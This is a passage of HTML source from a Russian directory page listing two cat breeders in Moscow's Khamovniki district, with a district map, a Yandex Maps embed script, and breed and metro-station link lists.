					l3.8,0.9l-0.6,1.4l-1.5,0l0.1,0.7l1,0.9l-0.6,0.6L8,53.1l-0.4,1.2l1,3.3l1.5-0.7l-0.6-1.3h0.9l0.1,1l0.8,0.6l0.2-0.7l1-1.7l2.6-1.3
					l2.7,0.1l1.1,0.4l-1,7.9l-0.7,0l-0.2,1l0.6,0.8l-3.5,6.4l-1.2,0l1.2,1.2l-0.8,1.6l-0.3,5.1l0,0c0.2,0.3,0.4,0.7,0.8,0.9l0-0.6
					l0.4,0.4l2.3-0.2l0.9,0.5l3.2-0.2l2-0.5l0.8-1.5c1.4,0.3,4.2,0.8,5.2,0.7l0,0c1.3-0.2,1.9-0.9,2.5-1c0.7-0.1,1.7-0.1,1.7-0.1l3.1,5
					c-0.1,0.5-0.1,1.1-0.4,1.6c-0.4,0.9-0.9,1.7-1.5,2.4c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.3-1.3,0.2-1.9,0.5c-0.5,0.2-1,0.4-1.3,0.9
					c-0.2,0.3-0.5,0.8-0.3,1.2c0.5,0.8,1.3,1.4,2.1,2c0.4,0.3,0.9,0.6,1.5,0.7c0.6,0.1,1.2,0,1.7-0.1c0.6-0.2,1.3-0.5,1.8-0.9
					c0.7-0.5,1.2-1.1,1.7-1.8c0.3-0.5,0.5-1.1,0.7-1.7c0.1-0.6,0.2-1.1,0.2-1.7l-0.1-3.6l0.2-0.7l0.6-0.9l2.4-0.2l3.1,1.7L45,82
					l1.7,1.1l0.8,0.7l1.8-1.4L48.5,81.5z"/>	
						</g>
						</a>		
											<a href="/koshki/centralnyj/">
						<g id="centralnyj" class="okrug">
										<path id="XMLID_20_" class="st0_on" d="M94.1,75L93,73.9l-1.5-0.2v0l-2.7-0.1l-0.1,0l0,0l-6.8-2.2l-1.9-0.7v0L79.2,70l-0.6-1.3
					l-1.8-1.1L76.1,67l0,0v2.5l-4.4-0.5l0.1,2.8l-0.4,1.2l-0.5,0.1l-0.1,0.2l-2-1.1l-0.5,0.1l-0.6-3l-2.6,0l-0.8,4.9l-0.7,1.2l-1.1,0.9
					l0,0L57,77.3l0,0v0l0,0v0l-1.5,0.2l-2.1,1.3l-1.7,3l-1.8,1.3l-0.4-0.8l-0.2,0.1l0,0l-1.6,1.2c0,0,0.2,0.2,0.5,1
					c0.5,1.2,1.5,3.8,1.5,3.8l0.9,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0.7,0,1.3,0,2-0.1c0.5-0.1,1-0.4,1.4-0.7c0.6-0.4,1.1-1,1.7-1.5
					c0.3-0.3,0.6-0.7,1.1-0.9c0.8-0.4,1.6-0.6,2.5-0.6c0.1,0,0.3,0,0.4,0c0.4,0.1,0.9,0.2,1.1,0.4c0,0,0,0,0,0.1l0,0
					c0.2,0.3,0.2,0.7,0.3,1.1c0.1,0.4,0.1,0.8,0.1,1.2c0,0.2,0,0.5,0,0.7l0,0l0,0c0,0,0,0,0,0c-0.4,1.1-0.9,2.3-1.5,3.3
					c-0.4,0.6-0.9,1.1-1.5,1.5l-3.3,2.3v0L54.8,97c-0.5,0.5-0.8,1.3-0.9,2c-0.1,0.6-0.1,1.3,0.1,2c0.6,2.1,2.3,2.8,4.3,3.1l-1.7,2.2
					l1.7-2.2c1.4-0.2,2.8-0.7,4.2-1.6l0,0v0l1,1.1l0,0l1.1,0.1l0.6-0.7l-0.1-0.2l0.5-0.8l0.6-0.8l1.1-1.6l0.4,0.2l0.2-0.6l2.3,0.9
					l0.1-0.8l1.1,0.2l0.1,0.4l0.6-0.2l0,0l0,0l0,0l3.6-1l0.7,0.2l0.1-0.7l1.2,0.6l0.5-0.1l0.2-2.4l0.2-0.6l1.4,0.7l0.5-0.4v0v0l0.8,0.9
					l1.4-0.1L82,95.1l1.2-0.4l1.2,2.5l1.9-1.1l0.4,0.3l0.2-0.6l0.5,0.1l0.2-0.8l0.3,0l0.1-1.2l2,1.8l0.3,0.1l1.4-3.1l-0.1-1l-0.6-1.1
					l-0.4-0.6l-3.2-2.4l-2.5-0.9l0,0l0.6-0.7l-0.5-1.9l0.3-0.8h2.2l0.8-0.6l0.3-0.6l0-0.8l0.9-1.9l0.7-0.5l1.1,1.1l3.9-3.5v0l0,0
					L94.1,75z M66.9,80.3 M62.4,102.4L62.4,102.4L62.4,102.4L62.4,102.4z M75.5,87.7 M75.5,87.7L75.5,87.7 M86.1,75.1L86.1,75.1"/>	
						</g>
						</a>		
											<a href="/koshki/yugo-vostochnyj/">
						<g id="yugo-vostochnyj" class="okrug">
						<path id="XMLID_11_" class="st0" d="M129.6,111.7l1.1-1.2l-2.1-2.1l0.9-0.9l-0.9-0.8l-4.2-2.7l-9.1-5.3l0,0l-5-2.9l-2.4-2.1l1-0.3
					l-1,0.3l-0.1,0l-0.1-0.1c0,0-0.5-0.7-1.2-1c-0.6-0.4-2.2-0.4-3.1-1c-0.9-0.5-2.5-2.5-2.5-2.5l-0.4-0.3l0,0l-0.1,0l0,0l0,0l-2.8-1.4
					l-1.3-1.1l-0.4-1.3l0.1-1.1l0.7-2.7l0.1-0.7l-2-3.9L91,80l-1.1-1.1l-0.8,0.5l-0.9,2V82l-0.3,0.7l-0.7,0.6H85l-0.3,0.8l0.4,1.9
					l-0.5,0.8l0,0l2.6,1l3,2.2l0.9,1.5l0-0.2l0.3,0.4l0.1,1l-1.4,3.1l-0.4-0.2l-2-1.9l0,1.4l-0.4,0.1L87.3,96l-0.5-0.2l-0.1,0.6
					l-0.4-0.3l-1.9,1.1l-1.1-2.5l-1.1,0.5h0l1,2.5l0,2.8l1,5.4l-0.2,2.1l1.2,0.3l0.9,0.8l1.1,0.1l0.9,0.1l0,0l0.7,0.1
					c1.5,0.3,2.9,1,4.2,1.8c0.7,0.4,1.3,1.1,1.5,1.9c0.7,2,0,3.8-1.8,4.8l-3.2,1.7v0c0,0-1.5,1-2.4,1.2c-0.8,0.2-1.6,1.6-1.6,1.6
					l-0.5,5l0,0l1,1l4.3,3.2l0,0c0.5,0.2,3.5,1.6,4.2,1.6c0.8,0,3.2-0.5,3.5-0.5c0.3,0,4.8,0.4,4.8,0.4l7.6-3.8c0,0,0.7-0.3,1-0.3
					c0.2,0,0.3,0.1,0.5,0.1c0.1,0,0.2,0.2,0.2,0.2l0,0c0,0,0.2,0.5,0.2,0.7c0,0.2,0,0.3,0,0.7c0,0.5-0.3,1.7-0.3,2.5
					c0,0.8,0.2,2.1,0.3,3c0.2,0.9,0.6,2.4,0.8,2.9s0.3,0.4,0.3,0.4l0.8,0.7l5.8-6.7l0.7,0l0.3-0.4l0-0.6l3.1-3.6l1.2-2.3l0.7-0.3l0-0.3
					l-0.4-0.4h0l0-2.4l-1.5-5.5l-0.1,0l-1-4.2l6.1,4.7l0.5-0.8l1.3-4.7L129.6,111.7z M86.7,96.4L86.7,96.4"/>	
						</g>
						</a>		
											<a href="/koshki/yugo-zapadnyj/">
						<g id="yugo-zapadnyj" class="okrug">
						<path id="XMLID_16_" class="st0" d="M70.3,123.7l-0.7-0.1l0.1-0.4l0-0.3l0.8,0l0.1-0.3l-1.1-1l-0.1-0.9l-0.4-0.7l0.2-0.7l0.4-0.1
					l1-1.2l0-0.4l0.7-1.1l-0.3-1.7l-1.1,0.3l-1-0.5l0.1-1.9l-0.8-0.8l0,0l-1-1.3l-2.5-4.9l0,0l0,0l0,0l0,0l-1.5-2.1l-1-1.2
					c-1.4,0.9-2.8,1.4-4.2,1.6l-5.5,7.2l-1.1,1.3l-0.1-0.1l-4.4,4.4l0,0l3,2.5l-0.1,0h0l-3.8,4.7l-5.7,5.3l-0.1-0.1l-6.8,5.8l0.1,0.1
					l0.8-0.1l6.8,10.1l0.1,1.3l0.1,0.1l0,0l0,0.1h0.8l3.3,4.9l2.5,1.7l2.1,0.9l0.7,0.9l1-0.5l3.5,1.2l0,0.1l-0.6,1.3l0.8,0.8l0.5,1.1
					l-1.3,0.7l-1.6-0.4l-0.5,1l0.7,0.2l-0.3,0.3l0.8,0l0.2,0.5l-0.8,1.3l1.4,0.6l0.5-0.3l0.5,0.4l-0.1,0.6l1,0.4l-0.3,1.7l1.4,0.5
					l-0.1,0.3l0,0l0,0l-0.3,0.7l-1.3,1.7H55l-0.6-0.1l-2.7-0.9l-4,3.7l-0.7,1.3l-4.8,2.2l-0.7-0.3l-3,1.3l-0.3,2l0.6,0.5l-0.2,1.8
					l0.5,0.3l0.5-0.1l0.8-1.2l1.3-0.3l1,0.1l0.7,1l1.4-0.4l0.4,1.1l2.9-0.3l0.8,0.7l0.1,1.4l2,0.5l1.1,0.7l0.7,0.8l0.9,1.3l-0.5,1.5
					l-0.9,0.5l0.2,0.7l-1.2,0l-0.2,1.6l1.3,0.3l0.4-1.1l1.2,1l0.2-0.6l1.4,0.1l0.3-0.7l1.9,0.2l0.3-1.4l-3.1-0.9l0.5-0.7l1.1,0.3
					l1.2-0.3l1.8-2l0.9,0.6l2-0.3l-1.3,7.8l4.8,3.5V195l0.8,0.6l1.3-0.8l0-1.3l0.9-0.6l0.2-1.7l-1.7-1.2l0.4-0.9l-1.2-1.9l-0.9-0.5
					l-0.6-1.8l-2-1.8l0.2-2.5l0.9,0.3l0.7-4.5l-0.7-0.1l0.7-3.3l0.2-1.2l0.4-3.7l0.1-0.1l0.9-1.1l3.1-1.8l-0.5-1.3l-0.1-1.3l-0.9,1.3
					h-0.5l0.1-0.7l-1.4-3l-4.2-1.7l0.3-0.8l0,0l0.7-1.6l-0.4-0.7l0.4-3.3l0.3,0l0.1-0.1l0.3-0.7l-0.8-0.3l0.7-2.4l-0.9-0.1l-0.5-0.9
					l-0.5,0.2l-0.5-1.1l1.1-0.3l0.1-1.9L63,144l-0.1-0.3l0.5-1.1l-0.5,0l0.2-1l-0.6,0.5l-0.3-0.5l0.2-0.7l1.2-0.4l0.5-1.2l0.8-2.5
					l-0.7,0.1l-1.3-0.4l-0.1-0.8l1-1.3c0,0,0.1-1.8,0.1-2c0-0.2-0.8-0.3-0.8-0.3l0.3-0.9c0,0,0,0,0,0v0l2.4,1.6l3.5,0.4l-0.1-6.4
					l1.9-2.9L70.3,123.7z M56.6,115.2"/>	
						</g>
						</a>		
											<a href="/koshki/yuzhnyj/">
						<g id="yuzhnyj" class="okrug">
						<path id="XMLID_39_" class="st0" d="M114.2,140.4c0,0-0.6-0.2-1.2-1.1c-0.5-0.9-1.1-4.2-1.1-5.3c-0.1-1.1,0.2-2,0.2-2
					s0.3-1,0.3-1.4c0-0.4-0.1-0.9-0.2-1.1c-0.1-0.2-0.4-0.4-0.6-0.4c-0.2-0.1,0-0.1-0.7,0c-0.7,0.2-3.5,1.6-3.5,1.6l-4.7,2.4l-4.3-0.3
					l0,0l-0.8,0c0,0-2.3,0.5-2.9,0.5c-0.6,0-1.1-0.2-1.1-0.2l-3.6-1.5c-1.7-1.4-3.7-2.8-5.1-4.1l0,0l0.6-5c0,0,0.5-0.7,0.8-1.1
					c0.5-0.4,1.3-0.7,1.3-0.7l1.8-1l3.2-1.7c1.8-1,2.6-2.8,1.8-4.8c-0.3-0.8-0.9-1.4-1.5-1.9c-1.3-0.8-2.7-1.5-4.2-1.8l-0.7-0.2l-2-0.2
					l-0.8-0.8l-1.2-0.3l0,0l0,0l0,0l0.2-2.1l-1-5.5l0-2.6L82.9,97l-1.4,0.1l-0.8-0.9l-0.5,0.4l-1.4-0.7l-0.2,0.6l-0.2,2.4l-0.5,0.1
					l-1.2-0.6L76.5,99l-0.7-0.2l-3.6,1l-0.6,0.2l-0.1-0.3l-1.1-0.2l-0.1,0.8l-2.3-0.9l-1-0.7l-1,1.1l0.4,0.4l-0.6,0.9l0.3,0.1l-0.6,0.5
					l0.2,0.4l-0.5,0.8l0.1,0.2l-0.6,0.7l-1.1-0.1l1.5,2.1l0,0l2.4,4.9l1,1.3l0,0l0,0l0.1,0.1l0,0l0,0l-0.1-0.1l0,0l0,0l0.8,0.9
					l-0.1,1.9l1,0.5l1.1-0.3l0.3,1.7l-0.7,1.1l0,0.4l-1,1.2l-0.4,0.1l-0.2,0.7l0.4,0.7l0.1,0.9l1.1,1l-0.1,0.3l-0.8,0v0.3l-0.4,0.3
					l1.8,0.3l-1.9,2.9l0.1,6.4l0,0l-3.5-0.4l-2.3-1.6l-0.3,0.8c0,0,0.2,0.1,0.3,0.2c0.2,0.1,0.2,0.1,0.4,0.6c0,0.5-0.1,1.4-0.1,1.4
					l-0.6,0.8l-0.4,0.5v0.8l1.4,0.4l0.6,0l-0.8,2.5l0,0.1l-0.5,1l-1.2,0.5l-0.3,0.9l0.3,0.5l0.6-0.4l-0.2,0.9l0.4,0l-0.4,1.1L63,144
					l-0.6,0.4l0,2l-1.2,0.2l0.5,1.2l0.5-0.2l0.4,1l0.6,0l0.3-0.2l-0.7,2.7l0.8,0.2l-0.3,0.6l-0.4,0.3l-0.4,3.1L63,156l-0.9,2.4l4.3,1.6
					l1.4,3.1l0,0.7l0,0l0.4,0l1-1.5l0-0.8l0.9-0.6l1.1,0.1l0,0.1l8.8,1l0.8,0.3l0.2-0.2l2.3,0.2l0.1,0l2,0.1l3.5-1.4l1.2,0.2l0.5-1.3
					l7.8-5.3l-0.1-0.1h0l1.3,0.6l0.3-1.6l3.6-2.8l1.5-1.1l6-6l1.2,0.1l0.1-0.3l0.2,0l0.2-0.4l-0.4-0.7L114.2,140.4z M71.5,99.9
					L71.5,99.9L71.5,99.9L71.5,99.9z M98.9,136.7"/>	
						</g>
						</a>		
									</g>                                                        
			</svg>
		</div>

	</div>
</div>
</li>								
							</ul>
						</div>

					</div>
					<div class="col-12 col-sm-12 col-md-8">
						<h1 class="section-heading text-primary no-after mb-2">Питомники кошек в Хамовниках: купить породистого котенка</h1>
														
								<div class="widget tags" style="display: inline;">
									<div class="tagcloud">
										<a href="#list">Список питомников</a>									</div>	
								</div>
																
								<ul class="list6b">
																		<li>мы нашли для вас 2 питомника, где можно купить котенка в районе Москвы Хамовники;</li>
																		<li>актуальная информация с контактными телефонами и адресами;</li>
									<li>элитные питомники кошек с отзывами, рейтингом и фотографиями.</li>
								</ul>
																<script>
									setTimeout(function(){
									var elem = document.createElement('script');
									elem.type = 'text/javascript';
									elem.src = '//api-maps.yandex.ru/2.1.77/?load=package.standard&lang=ru-RU&apikey=0d58943b-9555-416b-8a1f-43a6e9e51423&onload=init';
									document.getElementsByTagName('body')[0].appendChild(elem);
									}, 1);
									function init () {
										var myMap;		
										myMap = new ymaps.Map('map', {
												center: [55.7309955, 37.587976],
												zoom: 12,
												controls: ['zoomControl']
											}, {
												searchControlProvider: 'yandex#search',
												suppressMapOpenBlock: true
											}),
											objectManager = new ymaps.ObjectManager({
												clusterize: true,
												gridSize: 32,
												clusterDisableClickZoom: true
											});								
										objectManager.objects.options.set({
												iconLayout: 'default#image',
												iconImageHref: '/images/s_ico.png',
												iconImageSize: [44, 44],
												iconImageOffset: [-22, -50]
										});
										objectManager.clusters.options.set({
											clusterIconLayout: 'default#pieChart',
											clusterIconPieChartRadius: 22,
											clusterIconPieChartCoreRadius: 17,
											clusterIconPieChartStrokeWidth: 1
										});
										myMap.geoObjects.add(objectManager);
										$.ajax({url: "/class/getmap.php?type=rayon&id=54&parentId=8&regionId=0"
										}).done(function(data) {
											objectManager.add(data);
										});
										myMap.behaviors.disable('scrollZoom');
										window.myMap = myMap;
									}
									
									function showFullMap() {
										const mapContainer = document.querySelector('.map-container');
										const overlay = document.querySelector('.map-overlay');
										const button = document.querySelector('.show-full-map-btn');
										
										mapContainer.classList.add('expanded');

										overlay.style.display = 'none';
										button.style.display = 'none';
										
										if (window.myMap) {
											const observer = new MutationObserver(() => {
												if (mapContainer.classList.contains('expanded')) {
													window.myMap.container.fitToViewport();
													observer.disconnect();
												}
											});
											observer.observe(mapContainer, {
												attributes: true,
												attributeFilter: ['class']
											});
											
											setTimeout(() => {
												window.myMap.container.fitToViewport();
												window.myMap.setCenter(window.myMap.getCenter());
												window.myMap.controls.add('zoomControl');
												window.myMap.controls.add('fullscreenControl');												
												window.myMap.setZoom(12);													
											}, 500);
										}
									}
								</script>
								<div class="map-container">
									<div id="map"></div>
									<div class="map-overlay"></div>
									<button class="show-full-map-btn" onclick="showFullMap()">
										<span>Развернуть карту</span>
										<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="expand-icon">
											<path d="M15 3h6v6M9 21H3v-6M21 3l-7 7M3 21l7-7" stroke-linecap="round" stroke-linejoin="round"/>
										</svg>
									</button>
								</div>
																
																
								<div class="clearfix"></div>
							
								
										<div class="sort-controls">
											<a href="?sort=date&order=asc" 
											   class="sort-btn active">
												<span>По дате</span>
												<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform: rotate(180deg)">
													<path d="M12 5v14M12 5l6 6M12 5l-6 6" stroke="currentColor" stroke-width="2"></path>
												</svg>
											</a>
											
											<a href="?sort=rating&order=desc" 
											   class="sort-btn ">
												<span>По рейтингу</span>
												<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform: rotate(180deg)">
													<path d="M12 5v14M12 5l6 6M12 5l-6 6" stroke="currentColor" stroke-width="2"></path>
												</svg>
											</a>
										</div>

								 <span id="list" class="scroll-margin-block"></span>		
							<div class="author-box">
																<div class="media">
									<a href="/koshki/sibirskaya/sibirskaya-imperiya/" title="Сибирская Империя - купить сибирскую кошку в питомнике Москвы"><img src="/uploads/1761050142-92327716-thumb.jpg" alt="Сибирская Империя - купить сибирскую кошку в питомнике Москвы" title="Сибирская Империя - купить сибирскую кошку в питомнике Москвы" class="img-fluid"></a>									
																		
									<span class="camera">6</span>
																	</div>
								<div class="body lead text-black">
																
									<div class="media-heading"><a href="/koshki/sibirskaya/sibirskaya-imperiya/" title="Питомник Сибирская Империя">Сибирская Империя</a></div>
									<div class="widget tags" style="display: inline;"><div class="tagcloud">
		<div class="rating-tooltip-e">
			<div class="rating ltr">
				<span class="full"></span><span class="full"></span><span class="full"></span><span class="empty"></span><span class="empty"></span>
				3.3
			</div>				
		</div><a href="/koshki/sibirskaya/sibirskaya-imperiya/#dec" title="Объявления о продаже">1 объявление</a> <span>Опыт работы: 26 лет</span><span>WCF</span></div></div><span class="ico-poroda"></span> <span class="ico-text">Сибирская</span><br><span class="ico-price"></span> <span class="ico-text">45000 руб.</span><br><span class="ico-address"></span> <span class="ico-text">Москва, Фрунзенская набеоежная, дом 32</span><br><div style="float:left;"><span class="ico-krug" style="background:#E42313"></span> <span class="ico-text">Фрунзенская <span class="metro-m">608 м</span></span></div>									
									
								</div>
																<div class="clearfix"></div>
							</div>								
									
							<div class="author-box">
																<div class="media">
									<a href="/koshki/ekzoticheskaya/murmulet/" title="Murmulet - купить экзотическую в питомнике Москвы"><img src="/uploads/murmulet-thumb.jpg" alt="Murmulet - купить экзотическую в питомнике Москвы" title="Murmulet - купить экзотическую в питомнике Москвы" class="img-fluid"></a>									
																		
									<span class="camera">1</span>
																	</div>
								<div class="body lead text-black">
																
									<div class="media-heading"><a href="/koshki/ekzoticheskaya/murmulet/" title="Питомник Murmulet">Murmulet</a></div>
									<div class="widget tags" style="display: inline;"><div class="tagcloud">
			<div class="rating-tooltip-e">
				<div class="rating ltr">
				    <span class="empty"></span><span class="empty"></span><span class="empty"></span><span class="empty"></span><span class="empty"></span>
					0.4
				</div>				
			</div></div></div><span class="ico-poroda"></span> <span class="ico-text">Экзотическая,  Канадский сфинкс</span><br><span class="ico-address"></span> <span class="ico-text">Зубовский бул. , 16-20</span><br><div style="float:left;"><span class="ico-krug" style="background:#915133"></span> <span class="ico-text">Парк культуры Кольцевая <span class="metro-m">442 м</span></span></div><div style="float:left;"><span class="ico-krug" style="background:#E42313"></span> <span class="ico-text">Парк культуры <span class="metro-m">456 м</span></span></div>									
									
								</div>
																<div class="clearfix"></div>
							</div>								
															<div style="padding-top:20px">
									<div class="category-card cat-category">
										<div class="category-header">
											<h3 class="category-title">Породы кошек</h3>
											<p class="category-subtitle">Все популярные породы</p>
										</div>
										
										<div class="category-content">
											<div class="breed-list">
												<div class="breed-grid">
																											<a href="/koshki/abissinskaya/" class="breed-item" title="Питомники абиссинских кошек (абиссинцы)">
															<span class="breed-name">Абиссинская</span>
														</a>
																												<a href="/koshki/amerikanskiy-kerl/" class="breed-item" title="Питомники американских керлов (керлы)">
															<span class="breed-name">Американский керл</span>
														</a>
																												<a href="/koshki/balinez/" class="breed-item" title="Питомники балинезов (балийские кошки)">
															<span class="breed-name">Балинез</span>
														</a>
																												<a href="/koshki/bengalskaya/" class="breed-item" title="Питомники бенгальских кошек (бенгалы)">
															<span class="breed-name">Бенгальская</span>
														</a>
																												<a href="/koshki/britanskaya/" class="breed-item" title="Питомники британских кошек (британцы)">
															<span class="breed-name">Британская</span>
														</a>
																												<a href="/koshki/burmanskaya/" class="breed-item" title="Питомники бурманских кошек (бурмы)">
															<span class="breed-name">Бурманская</span>
														</a>
																												<a href="/koshki/devon-reks/" class="breed-item" title="Питомники девон-рексов">
															<span class="breed-name">Девон-рекс</span>
														</a>
																												<a href="/koshki/donskoy-sfinks/" class="breed-item" title="Питомники донских сфинксов">
															<span class="breed-name">Донской сфинкс</span>
														</a>
																												<a href="/koshki/kanadskiy-sfinks/" class="breed-item" title="Питомники канадских сфинксов (канадские сфинксы)">
															<span class="breed-name">Канадский сфинкс</span>
														</a>
																												<a href="/koshki/kornish-reks/" class="breed-item" title="Питомники корниш-рексов (корниши)">
															<span class="breed-name">Корниш-рекс</span>
														</a>
																												<a href="/koshki/kurilskiy-bobteyl/" class="breed-item" title="Питомники курильских бобтейлов (курильцы)">
															<span class="breed-name">Курильский бобтейл</span>
														</a>
																												<a href="/koshki/manchkin/" class="breed-item" title="Питомники манчкинов (таксовые кошки)">
															<span class="breed-name">Манчкин</span>
														</a>
																												<a href="/koshki/meyn-kun/" class="breed-item" title="Питомники мейн-кунов">
															<span class="breed-name">Мейн-кун</span>
														</a>
																												<a href="/koshki/mekongskiy-bobteyl/" class="breed-item" title="Питомники меконгских бобтейлов (меконги)">
															<span class="breed-name">Меконгский бобтейл</span>
														</a>
																												<a href="/koshki/nevskaya-maskaradnaya/" class="breed-item" title="Питомники невских маскарадных (невские кошки)">
															<span class="breed-name">Невская маскарадная</span>
														</a>
																												<a href="/koshki/norvezhskaya-lesnaya/" class="breed-item" title="Питомники норвежских лесных кошек">
															<span class="breed-name">Норвежская лесная</span>
														</a>
																												<a href="/koshki/orientalnaya/" class="breed-item" title="Питомники ориентальных кошек (ориенталы)">
															<span class="breed-name">Ориентальная</span>
														</a>
																												<a href="/koshki/ociket/" class="breed-item" title="Питомники оцикетов">
															<span class="breed-name">Оцикет</span>
														</a>
																												<a href="/koshki/persidskaya/" class="breed-item" title="Питомники персидских кошек (персы)">
															<span class="breed-name">Персидская</span>
														</a>
																												<a href="/koshki/peterbold/" class="breed-item" title="Питомники петерболдов (петербургские сфинксы)">
															<span class="breed-name">Петерболд</span>
														</a>
																												<a href="/koshki/russkaya-golubaya/" class="breed-item" title="Питомники русских голубых кошек">
															<span class="breed-name">Русская голубая</span>
														</a>
																												<a href="/koshki/regdoll/" class="breed-item" title="Питомники рэгдоллов">
															<span class="breed-name">Рэгдолл</span>
														</a>
																												<a href="/koshki/siamskaya/" class="breed-item" title="Питомники сиамских кошек (сиамы)">
															<span class="breed-name">Сиамская</span>
														</a>
																												<a href="/koshki/sibirskaya/" class="breed-item" title="Питомники сибирских кошек (сибиряки)">
															<span class="breed-name">Сибирская</span>
														</a>
																												<a href="/koshki/somaliyskaya/" class="breed-item" title="Питомники сомалийских кошек (сомали)">
															<span class="breed-name">Сомалийская</span>
														</a>
																												<a href="/koshki/tayskaya/" class="breed-item" title="Питомники тайских кошек (тайцы)">
															<span class="breed-name">Тайская</span>
														</a>
																												<a href="/koshki/uralskiy-reks/" class="breed-item" title="Питомники уральских рексов">
															<span class="breed-name">Уральский рекс</span>
														</a>
																												<a href="/koshki/shotlandskaya/" class="breed-item" title="Питомники шотландских кошек (скоттиш-фолды)">
															<span class="breed-name">Шотландская</span>
														</a>
																												<a href="/koshki/ekzoticheskaya/" class="breed-item" title="Питомники экзотических кошек (экзоты)">
															<span class="breed-name">Экзотическая</span>
														</a>
																										</div>
											</div>
										</div>
										
										<div class="category-footer">
											<a href="/koshki/" class="view-all-btn">
												<span>Все породы кошек</span>
												<i class="fa fa-arrow-right"></i>
											</a>
										</div>
										
									</div>
								</div>
																						
							<div style="padding-top:20px">
								<div class="category-card cat-category mabot20">
									<div class="category-header">
										<h3 class="category-title">Котята  рядом с метро</h3>
										<p class="category-subtitle">Найти питомник</p>
									</div>
									
									<div class="category-content">
										<div class="breed-list">
											<div class="breed-grid">
																								<a href="/koshki/aleksandrovskij-sad/" class="breed-item" title="Питомники кошек м. Александровский сад">
													<span class="breed-name">Александровский сад</span>
												</a>
																								<a href="/koshki/arbatskaya/" class="breed-item" title="Питомники кошек м. Арбатская">
													<span class="breed-name">Арбатская</span>
												</a>
																								<a href="/koshki/arbatskaya-filevskaya/" class="breed-item" title="Питомники кошек м. Арбатская Филевская">
													<span class="breed-name">Арбатская Филевская</span>
												</a>
																								<a href="/koshki/belorusskaya-kol/" class="breed-item" title="Питомники кошек м. Белорусская Кольцевая">
													<span class="breed-name">Белорусская Кольцевая</span>
												</a>
																								<a href="/koshki/biblioteka-im-lenina/" class="breed-item" title="Питомники кошек м. Библиотека им.Ленина">
													<span class="breed-name">Библиотека им.Ленина</span>
												</a>
																								<a href="/koshki/borovickaya/" class="breed-item" title="Питомники кошек м. Боровицкая">
													<span class="breed-name">Боровицкая</span>
												</a>
																								<a href="/koshki/dobryninskaya/" class="breed-item" title="Питомники кошек м. Добрынинская">
													<span class="breed-name">Добрынинская</span>
												</a>
																								<a href="/koshki/dostoevskaya/" class="breed-item" title="Питомники кошек м. Достоевская">
													<span class="breed-name">Достоевская</span>
												</a>
																								<a href="/koshki/kitaj-gorod/" class="breed-item" title="Питомники кошек м. Китай-город">
													<span class="breed-name">Китай-город</span>
												</a>
																								<a href="/koshki/kitaj-gorod-rij/" class="breed-item" title="Питомники кошек м. Китай-город Калужско-Рижская">
													<span class="breed-name">Китай-город Калужско-Рижская</span>
												</a>
																								<a href="/koshki/komsomolskaya/" class="breed-item" title="Питомники кошек м. Комсомольская">
													<span class="breed-name">Комсомольская</span>
												</a>
																								<a href="/koshki/komsomolskaya-kol/" class="breed-item" title="Питомники кошек м. Комсомольская Кольцевая">
													<span class="breed-name">Комсомольская Кольцевая</span>
												</a>
																								<a href="/koshki/krasnoselskaya/" class="breed-item" title="Питомники кошек м. Красносельская">
													<span class="breed-name">Красносельская</span>
												</a>
																								<a href="/koshki/krasnye-vorota/" class="breed-item" title="Питомники кошек м. Красные ворота">
													<span class="breed-name">Красные ворота</span>
												</a>
																								<a href="/koshki/kuzneckij-most/" class="breed-item" title="Питомники кошек м. Кузнецкий мост">
													<span class="breed-name">Кузнецкий мост</span>
												</a>
																								<a href="/koshki/kurskaya/" class="breed-item" title="Питомники кошек м. Курская">
													<span class="breed-name">Курская</span>
												</a>
																								<a href="/koshki/kurskaya-kol/" class="breed-item" title="Питомники кошек м. Курская Кольцевая">
													<span class="breed-name">Курская Кольцевая</span>
												</a>
																								<a href="/koshki/lubyanka/" class="breed-item" title="Питомники кошек м. Лубянка">
													<span class="breed-name">Лубянка</span>
												</a>
																								<a href="/koshki/mayakovskaya/" class="breed-item" title="Питомники кошек м. Маяковская">
													<span class="breed-name">Маяковская</span>
												</a>
																								<a href="/koshki/mendeleevskaya/" class="breed-item" title="Питомники кошек м. Менделеевская">
													<span class="breed-name">Менделеевская</span>
												</a>
																								<a href="/koshki/novokuzneckaya/" class="breed-item" title="Питомники кошек м. Новокузнецкая">
													<span class="breed-name">Новокузнецкая</span>
												</a>
																								<a href="/koshki/novoslobodskaya/" class="breed-item" title="Питомники кошек м. Новослободская">
													<span class="breed-name">Новослободская</span>
												</a>
																								<a href="/koshki/ohotnyj-ryad/" class="breed-item" title="Питомники кошек м. Охотный ряд">
													<span class="breed-name">Охотный ряд</span>
												</a>
																								<a href="/koshki/park-kultury/" class="breed-item" title="Питомники кошек м. Парк культуры">
													<span class="breed-name">Парк культуры</span>
												</a>
																								<a href="/koshki/park-kultury-kol/" class="breed-item" title="Питомники кошек м. Парк культуры Кольцевая">
													<span class="breed-name">Парк культуры Кольцевая</span>
												</a>
																								<a href="/koshki/ploshchad-ilicha/" class="breed-item" title="Питомники кошек м. Площадь Ильича">
													<span class="breed-name">Площадь Ильича</span>
												</a>
																								<a href="/koshki/ploshchad-revolyucii/" class="breed-item" title="Питомники кошек м. Площадь Революции">
													<span class="breed-name">Площадь Революции</span>
												</a>
																								<a href="/koshki/pushkinskaya/" class="breed-item" title="Питомники кошек м. Пушкинская">
													<span class="breed-name">Пушкинская</span>
												</a>
																								<a href="/koshki/rimskaya/" class="breed-item" title="Питомники кошек м. Римская">
													<span class="breed-name">Римская</span>
												</a>
																								<a href="/koshki/serpuhovskaya/" class="breed-item" title="Питомники кошек м. Серпуховская">
													<span class="breed-name">Серпуховская</span>
												</a>
																								<a href="/koshki/sretenskij-bulvar/" class="breed-item" title="Питомники кошек м. Сретенский бульвар">
													<span class="breed-name">Сретенский бульвар</span>
												</a>
																								<a href="/koshki/tverskaya/" class="breed-item" title="Питомники кошек м. Тверская">
													<span class="breed-name">Тверская</span>
												</a>
																								<a href="/koshki/teatralnaya/" class="breed-item" title="Питомники кошек м. Театральная">
													<span class="breed-name">Театральная</span>
												</a>
																								<a href="/koshki/tretyakovskaya/" class="breed-item" title="Питомники кошек м. Третьяковская">
													<span class="breed-name">Третьяковская</span>
												</a>
																								<a href="/koshki/tretyakovskaya-kalin/" class="breed-item" title="Питомники кошек м. Третьяковская Калининская">
